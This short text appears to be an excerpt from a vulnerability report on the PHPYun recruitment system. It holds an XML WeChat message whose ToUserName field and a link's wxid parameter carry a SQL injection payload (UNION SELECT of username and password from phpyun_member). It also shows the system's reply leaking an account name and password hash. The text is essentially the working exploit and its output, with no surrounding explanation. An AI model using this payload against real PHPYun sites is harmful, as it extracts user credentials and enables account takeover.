 <xml>
<ToUserName><![CDATA[1111' and 1=2 union select 1,(select concat(username,0x23,password) from phpyun_member limit
0,1)#]]></ToUserName>
<FromUserName><![CDATA[1111]]></FromUserName>
<CreateTime>1402565465</CreateTime>
<MsgType><![CDATA[text]]></MsgType>
<Content><![CDATA[您的php云人才系统帐号：111111&acute;#04521c7cc2adbbdc08a4666d466a79fe已成功绑定！
您也可以<a href="http://localhost/phpyun/wap/index.php?m=login&wxid=1111' and 1=2 union select 1,(select
concat(username,0x23,password) from phpyun_member limit 0,1)#">点击这里</a>进行解绑或绑定其他帐号]]></Content><FuncFlag>0</FuncFlag></xml>